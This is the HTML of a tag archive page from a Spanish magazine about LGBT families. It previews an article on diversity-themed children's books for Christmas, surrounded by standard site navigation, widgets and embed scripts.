					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/jamie-lee-curtis-se-compromete-a-defender-a-los-ninos-lgtb/">Jamie Lee Curtis se compromete a defender a los niños LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-11-13T13:33:51+02:00">13 noviembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 126</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-17135" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-17135 side-spacing--boxed " data-id="17135"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-22443 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos category-trans-2 tag-jade tag-padre-trans-no-binario">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/mi-madre-no-es-chica-ni-chico-asi-presenta-a-su-padre-trans-no-binario/" class="mask-img">
				<img width="480" height="250" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2021/05/jade-padre-no-binario.jpg" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/mi-madre-no-es-chica-ni-chico-asi-presenta-a-su-padre-trans-no-binario/">«Mi madre no es chica ni chico». Así presenta a su padre trans no binario</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
			</ul>
			<ul class="menu-icons horizontal-menu tipi-flex-eq-height">
				<li class="valenti-icon vertical-c icon-wrap icon-wrap-facebook"><a href="http://www.facebook.com/revistaovejarosa%20" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Facebook" rel="noopener nofollow"><i class="valenti-i-facebook" aria-hidden="true"></i></a></li><li class="valenti-icon vertical-c icon-wrap icon-wrap-twitter"><a href="http://www.twitter.com/Oveja_Rosa" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Twitter" rel="noopener nofollow"><i class="valenti-i-twitter" aria-hidden="true"></i></a></li><li class="valenti-icon vertical-c icon-wrap icon-wrap-instagram"><a href="http://www.instagram.com/Oveja_Rosa" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Instagram" rel="noopener nofollow"><i class="valenti-i-instagram" aria-hidden="true"></i></a></li><li class="valenti-icon cb-icon-search cb-menu-icon vertical-c"><a href="#" data-title="Buscar" class="tipi-tip tipi-tip-b vertical-c modal-tr" data-type="search"><i class="valenti-i-search" aria-hidden="true"></i></a></li>			</ul>
		</div>
	</div>
</nav>
<div id="cb-top-menu" class="secondary-menu-wrap tipi-m-0-down clearfix cb-dark-menu wrap">		<div class="menu-bg-area">
			<div class="cb-top-menu-wrap tipi-flex side-spacing">
				<div class="cb-breaking-news font-h tipi-vertical-c"><span>Últimas noticias <i class="valenti-i-long-arrow-right"></i></span><ul id="cb-ticker"><li><a href="https://ovejarosa.com/espacios-seguros-para-la-exploracion-el-rol-emergente-de-escorts-lgbtq-en-la-frontera-mexico-estados-unidos/" title="Espacios seguros para la exploración: el rol emergente de escorts LGBTQ+ en la frontera México-Estados Unidos">Espacios seguros para la exploración: el rol emergente de escorts LGBTQ+ en la frontera México-Estados Unidos</a></li><li><a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/" title="FIV con Screening: reduce riesgos genéticos en tu embarazo">FIV con Screening: reduce riesgos genéticos en tu embarazo</a></li><li><a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/" title="Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB">Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB</a></li><li><a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/" title="Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio">Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio</a></li></ul></div>				<ul class="cb-top-nav secondary-menu tipi-flex"><li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-26"><a title=" «New window or tab»" href="http://www.mirales.es">MíraLes</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-27"><a href="https://ovejarosa.com/quienes-somos/">Quiénes somos</a></li>
</ul><ul class="menu-icons tipi-flex-eq-height"></ul>			</div>
		</div>
	</div>
	<div class="block-title-wrap archive-block-title cb-section-header wrap archive-block-title-color-2"><div class="block-title-inner side-spacing" style="border-bottom-color:#e95ca3"><div class="block-title"><h1 class="title">cada familia a su aire</h1></div></div></div><div class="breadcrumbs-wrap wrap">		<div class="breadcrumbs side-spacing">
											<div class="crumb">
									<a href="https://ovejarosa.com">
									<span>Inicio</span>
									</a>
								</div>
											<i class="valenti-i-chevron-right"></i>				<div class="crumb">
									<span>cada familia a su aire</span>
								</div>
									</div>
	</div>
	<div id="cb-content" class="site-content clearfix wrap side-spacing content-bg sb--right">
	<div class="tipi-cols clearfix">
		<div id="main" class="cb-main main tipi-col tipi-xs-12 clearfix site-main main-block-wrap tipi-m-8">
			<div id="block-wrap-45590" class="block-wrap block-wrap-bs-1 block-to-see block-wrap-classic clearfix block-css-45590 side-spacing--boxed block-is-archive block-archive-skin-11" data-id="45590"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block">		<article class="preview-classic split ani-base article-ani article-ani-0 split-1 split-design-1 tipi-xs-12 preview-1 post-7512 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cine-y-serie category-cultura_lgtb tag-cada-familia-a-su-aire tag-carlota-es-feliz tag-chocolate-infinito tag-cuentos-de-diversidad tag-cuentos-derechos-humanos tag-cuentos-ecologia tag-cuentos-homoparentales tag-cuentos-interculturales tag-cuentos-tolerancia tag-el-club-de-los-raros tag-libreria-olacacia tag-libros-infantiles tag-los-gulinos tag-regalos-de-navidad tag-yo-soy-jazz">
			<div class="preview-mini-wrap clearfix tipi-flex preview--with-bg">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/los-mejores-libros-infantiles-para-esta-navidad/" class="mask-img">
				<img width="323" height="240" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20360%20240&#039;%3E%3C/svg%3E" class="attachment-valenti-360-240 size-valenti-360-240 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2015/12/cada-familia-a-su-aire.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2015/12/cada-familia-a-su-aire.jpg 2048w, https://ovejarosa.com/wp-content/uploads/2015/12/cada-familia-a-su-aire-600x446.jpg 600w, https://ovejarosa.com/wp-content/uploads/2015/12/cada-familia-a-su-aire-1024x762.jpg 1024w" data-lazy-sizes="(max-width: 323px) 100vw, 323px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/los-mejores-libros-infantiles-para-esta-navidad/">Historias de diversidad: Los mejores libros infantiles para esta Navidad</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a><a href="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/" class="cat">Cine y series</a><a href="https://ovejarosa.com/category/cultura_lgtb/" class="cat">Cultura LGTB</a></div><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 47</span></div><div class="excerpt body-color">Comienza el invierno y con el llega la Navidad; tardes de frío en casa y días de vacaciones; un tiempo<span class="cb-excerpt-dots excerpt-ellipsis">...</span></div>				</div>
							</div>
		</article>
		</div>			<div class="pagination tipi-xs-12 font-2">
						</div>
			</div></div></div>		</div>
		<div class="sidebar-wrap tipi-xs-12 tipi-m-4 tipi-col clearfix">
	<aside class="cb-sidebar sidebar">
		<div id="facebook-box-3" class="widget cb-sidebar-widget sidebar-widget valenti-widget facebook-box-widget"><h3 class="widget-title title">Síguenos en Facebook</h3>		<div class="fb-page"
			  data-href="https://www.facebook.com/revistaovejarosa"
			  data-width="600"
			  data-hide-cover="false"
			  data-show-facepile="false"
			  data-small-header="false"
			  data-tabs=""
			  data-show-posts="false"></div>

	<div id="fb-root"></div>
	<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v3.2';
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
		</div><div id="custom_html-17" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://bit.ly/3d5zhyZ"> <img src="https://ovejarosa.com/wp-content/uploads/2021/07/Banner-MiralesOvejaRosa.jpg" /></a>
<div class="issuuembed" style="width: 300px; height: 200px;" data-configid="30297384/64090903"></div>
<script type="text/javascript" src="//e.issuu.com/embed.js" async="true"></script></div></div><div id="custom_html-16" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="custom_html-10" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="http://www.mirales.es/" target="_blank" rel="noopener"><img src="https://ovejarosa.com/wp-content/uploads/2016/12/banner-Mirales.jpg" /></a></div></div>	</aside>
</div>
	</div>
	</div>
<footer id="cb-footer" class="site-footer wrap">
	<div class="bg-area">
		<div id="cb-widgets" class="cb-footer-wrap clearfix footer-widget-area footer-widget-area-3 footer-widgets-skin-3 site-img-1 widgets-area-bg--dark wrap">
			<div class="footer-widget-bg-area-inner tipi-flex">
									<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-1 clearfix">
						<div id="text-4" class="widget footer-widget cb-footer-widget valenti-widget widget_text">			<div class="textwidget"><p><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-cuadrado.png" /></p></div>
		</div>					</div>
																				<div class="background"></div>			</div>
		</div>
							<div class="footer-lower cb-footer-lower clearfix site-skin-3">
				<div class="tipi-row tipi-flex flex-wrap wrap side-spacing clearfix">
					<div class="logo-copyright-block">
						<div class="cb-copyright copyright"></div>
					</div>
											<div class="tipi-flex-right tipi-vertical-c">
													<nav id="footer-navigation" class="footer-navigation clearfix">
								<ul id="menu-legal" class="footer-menu horizontal-menu"><li id="menu-item-21846" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21846"><a href="https://ovejarosa.com/politica-de-privacidad/">POLÍTICA DE PRIVACIDAD</a></li>
<li id="menu-item-21847" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21847"><a href="https://ovejarosa.com/aviso-legal/">AVISO LEGAL</a></li>
<li id="menu-item-21848" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21848"><a href="https://ovejarosa.com/politica-de-cookies/">POLÍTICA DE COOKIES</a></li>
</ul>							</nav><!-- .footer-navigation -->
																								</div>
				</div>
			</div>
		</div>
	</footer>
</div>
<span class="shadow__sides wrap"></span></div>
<div id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-l-0 site-skin-2 site-img-1">
	<div class="bg-area">
		<div class="content-wrap">
			<div class="content">
				<div class="logo-x-wrap tipi-flex vertical-c">
										<a href="#" class="mob-tr-close tipi-close-icon"><i class="valenti-i-x" aria-hidden="true"></i></a>
				</div>
				<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-color menu-item-249"><a href="https://ovejarosa.com">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7"><a href="https://ovejarosa.com/category/actualidad/">Actualidad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10139"><a href="https://ovejarosa.com/category/familias/">Familias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-16"><a href="https://ovejarosa.com/category/familias/madres/">Madres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-22"><a href="https://ovejarosa.com/category/familias/padres/">Padres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color menu-item-12"><a href="https://ovejarosa.com/category/familias/hijos/">Hijos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-14"><a href="https://ovejarosa.com/category/familias/hijos/bebes/">Bebés</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-15"><a href="https://ovejarosa.com/category/familias/hijos/ninos/">Niños</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-13"><a href="https://ovejarosa.com/category/familias/hijos/adolescentes/">Adolescentes</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-24"><a href="https://ovejarosa.com/category/como_tener_hijos/">Cómo tener hijos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10143"><a href="https://ovejarosa.com/category/celebrities/">Celebrities</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-8"><a href="https://ovejarosa.com/category/estilo_de_vida/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7134"><a href="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/">Historias de vida</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10"><a href="https://ovejarosa.com/category/estilo_de_vida/pareja/">Pareja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-11"><a href="https://ovejarosa.com/category/estilo_de_vida/salud/">Salud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-3950"><a href="https://ovejarosa.com/category/estilo_de_vida/bodas/">Bodas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-9"><a href="https://ovejarosa.com/category/estilo_de_vida/especialista/">Especialista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-21"><a href="https://ovejarosa.com/category/cultura_lgtb/viajes/">Viajes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-17"><a href="https://ovejarosa.com/category/cultura_lgtb/">Ocio y cultura gay</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10141"><a href="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/">Cine y series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10142"><a href="https://ovejarosa.com/category/cultura_lgtb/libros/">Libros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-19"><a href="https://ovejarosa.com/category/cultura_lgtb/juegos/">Juegos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-18"><a href="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/">Cultura y entretenimiento</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7136"><a href="https://ovejarosa.com/category/mayores-2/">Mayores</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7135"><a href="https://ovejarosa.com/category/trans-2/">Trans</a></li>
</ul></nav><!-- .mobile-navigation -->				<ul class="menu-icons horizontal-menu">
									</ul>
			</div>
		</div>
		<div class="background"></div>	</div>
</div>
<div id="modal" class="modal-wrap inactive dark-overlay">
	<span class="tipi-overlay tipi-overlay-modal"></span>
	<div class="content tipi-vertical-c wrap">
		<div class="content-search search-form-wrap content-block tipi-xs-12 tipi-m-8">
			<form method="get" class="search tipi-flex" action="https://ovejarosa.com/">
	<input type="search" class="search-field font-h" placeholder="Buscar" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"><i class="valenti-i-search"></i></button>
</form>
			<div class="search-hints">
				<span class="search-hint">
					Type to search or hit ESC to close				</span>
			</div>
			<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">See all results</span><i class="valenti-i-chevron-right"></i></a></div></div>		</div>
		<div class="content-lwa content-block site-img-1 site-skin-2">
					<div class="tipi-modal-bg bg-area">
				<div class="tipi-logged-out-wrap lwa-active-1">
			<div class="tipi-lwa-login tipi-logged-out">
				<form class="lwa-form lwa-form-base" action="https://ovejarosa.com/wp-login.php?template=default" method="post">
			<div class="lwa-username lwa-input-wrap">
				Usuario				<input type="text" name="log" class="input" tabindex="1" />
			</div>
			<div class="lwa-password lwa-input-wrap">
				Contraseña				<input type="password" name="pwd" class="input" autocomplete="current-password" tabindex="2" />
			</div>
			<div class="lwa-login_form">
							</div>
			<span class="lwa-status"></span>
			<div class="lwa-rememberme valenti-checkbox clearfix">
				<label class="tipi-vertical-c">
					<input name="rememberme" tabindex="3" type="checkbox"  value="forever" />
				  <span class="valenti-i"></span>
				</label>
				Recuérdame			</div>
			<div class="lwa-submit-button font-b">
				<button type="submit" name="wp-submit" class="tipi-button button-arrow-r button-arrow" tabindex="4">
					<span class="button-title">Sign In</span><i class="valenti-i-log-in"></i>
				</button>
				<input type="hidden" name="lwa_profile_link" value="1" />
				<input type="hidden" name="login-with-ajax" value="login" />
							</div>
					</form>
	</div>
	<div class="tipi-lwa-register tipi-logged-out">
			</div>
	<div class="tipi-lwa-remember tipi-logged-out">
					<form class="lwa-form lwa-remember" action="https://ovejarosa.com/wp-login.php?action=lostpassword&#038;template=default" method="post">
				<div class="lwa-remember-email lwa-input-wrap">
					Autor					<input type="text" name="user_login"  value="">
									</div>
				<span class="lwa-status"></span>
				<div class="lwa-submit-button font-b">
					<input type="submit" class="tipi-button" value="Reset Password" tabindex="100" />
					<input type="hidden" name="login-with-ajax" value="remember" />
				</div>
				<div class="bottom-options clearfix">
				<div class="lwa-cancel-wrap">
					<a class="lwa-cancel" href="#">Cancelar</a>
				</div>
			</div>
			</form>
			</div>
</div>
				<div class="background"></div>			</div>
				</div>
		<div class="content-custom content-block">
		</div>
	</div>
	<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="valenti-i-x"></i></a>

</div>
<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="valenti-i-x"></i></a></span>
	<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-textos-izq cdp-cookies-tema-blanco">
	<div class="cdp-cookies-texto">
		<h4 style="font-size:15px !important;line-height:15px !important">Uso de cookies</h4><p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://ovejarosa.com/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.<a href="http://wordpress.org/plugins/asesor-cookies-para-la-ley-en-espana/" class="cdp-cookies-boton-creditos" target="_blank">plugin cookies</a></p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 <script type='text/javascript'>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'http';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitcount_plugins');</script><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "Oveja Rosa - Revista sobre familias y amor homosexual",
	"description": "Revista gay lésbica sobre familias y amor homosexual. Madres lesbianas, padres gays, estilo de vida, trans, celebridades, ocio y cultura, viajes y mucho más. Versión digital y en papel",
	"url": "https://ovejarosa.com/","potentialAction": {
		"@type": "SearchAction",
		"target": "https://ovejarosa.com/?s=&#123;search_term&#125;",
		"query-input": "required name=search_term"},"breadcrumb":{ "@type": "BreadcrumbList","itemListElement": [{"@type": "ListItem",	"position": 1, "item": {
					"@id": "https://ovejarosa.com",
					"name": "Inicio"
				}
			},{"@type": "ListItem",	"position": 2, "item": {
					"@id": "",
					"name": "cada familia a su aire"
				}
			}]}}</script><div id="to-top-wrap" class="to-top accent--color tipi-xs-0"><a href="#" id="to-top-a"><i class="valenti-i-long-arrow-up"></i></a></div><style id='valenti-logo-inline-css' type='text/css'>
@media only screen and (min-width: 1200px) {.logo-main img{ display:inline-block; width:260px; height:62px;}}
</style>
<style id='valenti-mm-style-inline-css' type='text/css'>
.main-menu .mm-color.menu-item-249 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-249 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-249.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-249:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-249 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-249 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-249 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-249.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-10139 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-10139 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-10139.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-10139:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-10139 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-10139 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-10139 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-10139.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-24 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-24 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-24.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-24:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-24 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-24 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-24 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-24.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-10143 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-10143 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-10143.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-10143:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-10143 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-10143 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-10143 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-10143.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-8 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-8 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-8.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-8:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-8 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-8 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-8 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-8.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-17 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-17 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-17.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-17:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-17 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-17 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-17 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-17.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7136 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7136 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7136.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7136:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7136 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7136 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7136 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7136.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7135 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7135 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7135.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7135:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7135 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7135 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7135 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7135.mm-sb-left .sub-menu { background: #e95ca3;}
</style>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
